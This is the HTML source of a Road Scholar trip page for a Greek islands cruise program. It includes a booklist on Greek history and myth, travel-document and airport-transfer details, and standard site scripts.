        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a9a37dc7-0cf1-4742-89ee-5e6d06eee205"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Athens</span></div><div><span class="rl-book-author">by Richard Stoneman</span></div>
            <div class="rl-book-notes">A brief history of Athens through the 1990&#x27;s -- wide-ranging, accessible and effectively condensed. With a useful chronology and historical gazetteer, this book marches confidently through the centuries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Greece</span></div><div><span class="rl-book-author">by Timothy Boatswain, Colin Nicolson</span></div>
            <div class="rl-book-notes">A nicely written survey from prehistory through the 1990s: wide-ranging, accessible and necessarily condensed.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ancient Greece: Art, Architecture, and History</span></div><div><span class="rl-book-author">by Marina Belozerskaya, Kenneth Lapatin</span></div>
            <div class="rl-book-notes">This informative handbook traces Greek art and architecture from the third millennium to the first century B.C.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Eyewitness Guide Greek Islands</span></div><div><span class="rl-book-author">by Eyewitness Guides</span></div>
            <div class="rl-book-notes">Color photography, excellent local maps and an island-by-island synopsis of attractions make this book the one to carry with you. Includes a chapter on Athens.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greece, A Traveler&#x27;s Literary Companion</span></div><div><span class="rl-book-author">by Artemis Leontis (Editor)</span></div>
            <div class="rl-book-notes">In this terrific anthology, 24 modern Greek writers offer a flavor of their nation, its culture and people, beautiful landscapes and rich history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greece, Land of Light</span></div><div><span class="rl-book-author">by Nicholas Gage, Barry Brukoff</span></div>
            <div class="rl-book-notes">Brukoff&#x27;s dramatic color photographs are paired with incisive commentary by award-winning author Nicholas Gage for this striking portrait of the people, land and history of Greece and the islands</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Greek Mythology, A Traveler&#x27;s Guide</span></div><div><span class="rl-book-author">by David Stuttard</span></div>
            <div class="rl-book-notes">This informative, literary traveler&#x27;s guide introduces Greek mythology geographically through 22 chapters dedicated to specific destinations, from Mount Olympus and Delos to Athens and Mycenae, illustrated with beautiful color drawings.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Introducing the Ancient Greeks, From Bronze Age Seafarers to Navigators of the Western Mind</span></div><div><span class="rl-book-author">by Edith Hall</span></div>
            <div class="rl-book-notes">Classicist Edith Hall visits 10 Greek communities at different moments during the 20 centuries of ancient Greek history, brilliantly assembling a unified vision of the Greek spirit.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>It&#x27;s All Greek to Me</span></div><div><span class="rl-book-author">by Charlotte Higgins</span></div>
            <div class="rl-book-notes">With timelines, a who&#x27;s who, charts and maps, this handy little primer is a thoroughly entertaining introduction to everything Greek, from poetry and drama to philosophy, history and culture.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Knossos &amp; the Prophets of Modernism</span></div><div><span class="rl-book-author">by Cathy Gere</span></div>
            <div class="rl-book-notes">In this marvelous, scholarly study of the myth and meaning on Minoan Crete, Gere illuminates both the original excavations of Sir Arthur Evans at Knossos and how this ancient civilization captured the Western imagination as an idealized society.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Modern Greece, What Everyone Needs to Know</span></div><div><span class="rl-book-author">by Stathis Kalyvas</span></div>
            <div class="rl-book-notes">A primer on Greek history from the 19th century on, with an in-depth look at the government debt crisis of 2010 and a consideration for the far-reaching implications of the country&#x2019;s current economic instability.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greek Myths, Complete Edition</span></div><div><span class="rl-book-author">by Robert Graves</span></div>
            <div class="rl-book-notes">A new edition of Graves&#x27; classic collection with a cover by comic book artist Ross MacDonald. This expert retelling by Graves, a poet, memoirist and the author of I, Claudius (ITL429), still remains the seminal modern translation of the mythologies of Ancient Greece.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Greeks, An Illustrated History</span></div><div><span class="rl-book-author">by Diane Harris Cline</span></div>
            <div class="rl-book-notes">This accessible photographic history of ancient Greece pays special attention to Greek innovations: great literature and architecture, war tactics, democracy, the Olympics, Socrates and much more. Cline laces the gripping story of the Greek empire with archaeological discoveries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The King Must Die</span></div><div><span class="rl-book-author">by Mary Renault</span></div>
            <div class="rl-book-notes">The first in Mary Renault&#x27;s trilogy of well-researched page-turners features the tale of Theseus, slayer of the Minotaur and the king of Athens. Known for her exhaustive research, Renault is an acknowledged master of historical fiction.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Odyssey</span></div><div><span class="rl-book-author">by Homer</span></div>
            <div class="rl-book-notes">The Odyssey is one of the two major ancient Greek epic poems about the Greek hero Odysseus in his long journey back to his native land Ithaca after the fall of Troy.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The World of the Ancient Greeks</span></div><div><span class="rl-book-author">by John Camp, Elizabeth Fisher</span></div>
            <div class="rl-book-notes">Featuring hundreds of illustrations and invitingly short chapters on topics from the first Greeks to the Heroic Age and classical Athens. With modern color photographs of great Greek cities from Athens and Delphi to Knossos, Ephesus, Pergamum and Priene.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-59866083" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Jewels of the Aegean: Discover the History of the Greek Islands</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;24908RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;500</strong></span><span>Final payment due:<strong>&#xA0;120 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-62732391" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-64504053" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 6 - Oct 16, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-64504053"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 21 - May 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 21 - May 1, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 28 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 28 - May 8, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 5 - May 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 5 - May 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 22 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 22 - Oct 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 29 - Oct 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 29 - Oct 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 6 - Oct 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 6 - Oct 16, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-50daac92-f4c7-41b0-8c6d-838afa1f005a" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>ITINERARY NOTE:&#xD;&#xA;All routes and excursions are subject to change &#x2013; weather and sea conditions may affect the itinerary. Sea conditions affect the progress of the ship, making it run late and sometimes miss ports because it is not safe to dock. Because of this, the cruise itinerary should always be regarded as provisional. The operators reserve the right to change the content of excursions without prior notice. The time available in each port is set by the cruise line. This may mean that free time in port is limited. Regardless of the time in port, Road Scholar delivers a robust educational program.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2fb81b83-9451-4e71-9c24-d56a3113c316" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on October 7, 2026</p><p>Meet the group at Divani Palace Acropolis in Athens</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in, 6:00 p.m. Orientation at hotel followed by Welcome Dinner</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Taxis are readily available outside the ATH Athens Airport to help you reach your program hotel. The journey should take approximately 30 &#x2013; 45 minutes and cost you between 40 &#x2013; 60 USD (35 &#x2013; 55 &#x20AC;).&#xD;&#xA;&#xD;&#xA;For a public transportation alternative to your hotel, you may board Line 3 (blue) of the metro line at the Athens International Airport and ride for fifteen stops to the Syntagma station. Here you should transfer to Line 2 (red) of the metro and ride for one more stop to the Akropoli station. From here, your program hotel is a short ten minute walk away. This journey should take you approximately one hour and cost you 12 USD (10 &#x20AC;) per person</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Public transportation available from the Athens airport to the hotel.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, October 16, 2026 in Athens at MS Panorama</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast, all participants must be off the ship by 9:00 a.m.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants that arranged their airfare through Road Scholar, and are departing on the designated departure date of the program will receive a departure transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Taxis to the ATH Athens Airport are available from the Marina Zeas. The journey should take approximately 30 &#x2013; 45 minutes and cost you between 40 &#x2013; 60 USD (35 &#x2013; 55 &#x20AC;).&#xD;&#xA;&#xD;&#xA;For a public transportation alternative to the airport, you may take a short thirty minute walk to the Dimotiko Theatro station of Line 3 (blue) of the metro and ride for 27 stops to the Athens International Airport. This journey should take you approximately an hour and cost you 12 USD (10 &#x20AC;) per person. Please note that the metro does not open until 5 AM, so we do not recommend this option if you have an early morning flight.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-3552149" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"2496690f066e4be792c8002829a035a2"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
